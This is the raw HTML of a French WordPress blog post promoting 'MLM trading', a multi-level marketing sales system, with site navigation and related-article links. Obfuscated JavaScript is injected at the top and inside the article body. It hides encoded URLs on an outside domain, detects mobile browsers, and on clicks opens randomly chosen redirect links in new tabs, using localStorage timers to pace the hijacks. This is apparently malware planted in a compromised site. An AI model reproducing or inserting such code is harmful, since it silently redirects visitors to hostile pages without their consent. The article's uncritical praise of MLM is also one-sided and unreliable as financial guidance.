_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3669 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >MLM trading : 4 points à connaître sur ce système de vente</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="640" height="427"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/03/mlm-trading-3.jpg"/><noscript><img width="640" height="427"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/03/mlm-trading-3.jpg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Le Marketing Multi Level ou MLM fait de plus en plus d’adeptes à l’heure actuelle. Il s’agit d’une sorte de stratégie marketing révolutionnaire qui a vu le jour dans les années 1940. Il est connu sous différentes appellations, à savoir notamment le marketing de réseau et le marketing relationnel. <span id="more-3669"></span>Les entreprises MLM se déclinent en plusieurs types sur le marché. On compte, entre autres, celles spécialisées dans le bien-être, le voyage et le trading. Voici justement l’essentiel à connaître sur le Multi Level Marketing trading.</p>
<h2><strong>Multi Level Marketing trading : c’est quoi ?</strong></h2>
<p>Avant de se lancer dans le <span data-removed="https://les-reseaux-mlm.com/">mlm trading</a>, il est bien sûr essentiel de bien le connaître. On a ainsi affaire à un ensemble de réseaux de vente regroupant des revendeurs en parrainant d’autres. En procédant de la sorte, ces revendeurs, pouvant également être des distributeurs, pourront bénéficier de certaines rémunérations, prenant la forme d’une commission. Celle-ci est calculée en fonction des ventes effectuées par les entreprises ou les personnes parrainées. Il est important de souligner qu’en plus des appellations citées plus haut, ce système de vente un peu particulier est aussi connu sous d’autres noms, à savoir la vente de marketing de réseau, la vente multiniveaux, la vente en réseau par cooptation, le marketing à paliers multiples et la vente par réseau coopté.</p><p>
					<strong><i>A lire également :</i></strong>
					<a href="https://www.pubcheztom.fr/234/6-conseils-lorganisation-de-mariage/" title="6 conseils pour l’organisation de votre mariage">6 conseils pour l’organisation de votre mariage</a>
				</p>
<h2><strong>Comment ce système fonctionne-t-il ?</strong></h2>
<p>Contrairement aux idées reçues, le fonctionnement du mlm trading n’est pas du tout compliqué. Pour toute personne qui souhaite s’y lancer, elle doit avant tout devenir un distributeur de la marque concernée. Ensuite, elle doit acquérir un produit de démarrage. Au début, il faut qu’elle s’en serve elle-même chez elle pour sa propre consommation. Il est en effet difficile de proposer un article qu’on ne connaît même pas à autrui. Une fois que l’individu a bien découvert le produit, il doit partager son expérience avec ses proches et son entourage dans le but de les inciter à s’en procurer, puis à le recommander à d’autres personnes. En somme, cette stratégie marketing novatrice ne dépend ainsi ni des publicités ni des intermédiaires. Elle se repose plutôt sur des recommandations.</p>
<h2><strong>Qu’en est-il des avantages de s’y lancer ?</strong></h2>
<p>Se lancer dans le mlm trading présente de nombreux avantages. Cela permet tout d’abord de travailler librement. Dans ce système de vente, il n’y a en effet aucun supérieur hiérarchique. Bien qu’il y ait un parrain, celui-ci n’impose aucune règle dans la procédure, et n’est alors pas reconnu comme un supérieur. En fait, la personne parrainée n’a qu’un seul objectif, vendre le plus de produits possible. À noter toutefois que le parrain peut tout de même lui donner des conseils. Grâce à cette grande liberté, l’individu concerné a d’ailleurs l’occasion de travailler n’importe où et à n’importe quel moment. En cas de besoin, il peut aussi se faire accompagner par les autres membres de son réseau. Enfin, ce système ne requiert pas un investissement financier important.</p><p>
					<strong><i>A lire en complément :</i></strong>
					<a href="https://www.pubcheztom.fr/3253/ce-quil-faut-savoir-sur-le-bail-de-location/" title="Ce qu’il faut savoir sur le bail de location">Ce qu’il faut savoir sur le bail de location</a>
				</p>
<h2><strong>Comment réussir dans ce domaine ?</strong></h2>
<p>Il existe un certain nombre d’astuces pour réussir en Multi Level Marketing trading. Ainsi, afin que la fameuse stratégie marketing fonctionne à merveille, il est avant tout conseillé de bien choisir les produits à proposer. Il faut surtout s’assurer qu’ils intéressent un maximum de personnes. Avant d’intégrer le réseau convoité, il va donc falloir prendre le temps de les évaluer. Il est également recommandé de toujours penser à récompenser les différents membres de son équipe. Cela permettra en effet de les motiver, ce qui est essentiel pour atteindre les divers objectifs qu’on s’est fixés. Enfin, pour maximiser ses chances, il ne faut jamais abandonner. Bien au contraire, il faut persévérer quoi qu’il arrive.<br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4301/raisons-dopter-pour-un-dispositif-anti-demarrage-dans-la-gestion-de-flotte-automobile/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2024/08/67eed79199b7493a9bc32a7faf8c06f6.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4301/raisons-dopter-pour-un-dispositif-anti-demarrage-dans-la-gestion-de-flotte-automobile/'>Raisons d'opter pour un dispositif anti-démarrage dans la gestion de flotte automobile</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4296/la-qualite-professionnelle-avec-de-buyer/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/10/De_Buyer_picture.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4296/la-qualite-professionnelle-avec-de-buyer/'>La qualité professionnelle avec de Buyer﻿</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4266/pourquoi-et-comment-organiser-un-seminaire-dentreprise/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/08/Faites-briller-votre-entreprise.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4266/pourquoi-et-comment-organiser-un-seminaire-dentreprise/'>Pourquoi et comment organiser un séminaire d'entreprise?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4174/zoom-sur-lexternalisation-commerciale/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/06/crystalweed-cannabis-V6AzrM-rtR8-unsplash-overlay-1-696x392-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4174/zoom-sur-lexternalisation-commerciale/'>Zoom sur l’externalisation commerciale</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3906/comment-les-sports-extremes-peuvent-renforcer-la-cohesion-dequipe-en-entreprise/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/team-building.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3906/comment-les-sports-extremes-peuvent-renforcer-la-cohesion-dequipe-en-entreprise/'>Comment les sports extrêmes peuvent renforcer la cohésion d'équipe en entreprise</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3897/aude-miard-educateur-canin-a-toulouse/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/e204129ducateur-canin-toulouse-min.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3897/aude-miard-educateur-canin-a-toulouse/'>Aude Miard : Educateur Canin à Toulouse</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3699/publicite-numerique-quest-ce-que-cest-et-quels-types-existent/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/03/internet.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3699/publicite-numerique-quest-ce-que-cest-et-quels-types-existent/'>Publicité numérique : qu'est-ce que c'est et quels types existent</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3679/comment-organiser-avec-succes-un-seminaire-dentreprise/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/03/stadium-4181150_960_720.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3679/comment-organiser-avec-succes-un-seminaire-dentreprise/'>Comment organiser avec succès un séminaire d'entreprise ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3648/conseils-pour-devenir-une-femme-entrepreneure-prospere/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/02/pexels-anna-shvets-3727469.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3648/conseils-pour-devenir-une-femme-entrepreneure-prospere/'>Conseils pour devenir une femme entrepreneure prospère</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3253/ce-quil-faut-savoir-sur-le-bail-de-location/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/11/laptop-g62d64f825_640.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3253/ce-quil-faut-savoir-sur-le-bail-de-location/'>Ce qu’il faut savoir sur le bail de location</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/page/3/">3</a>
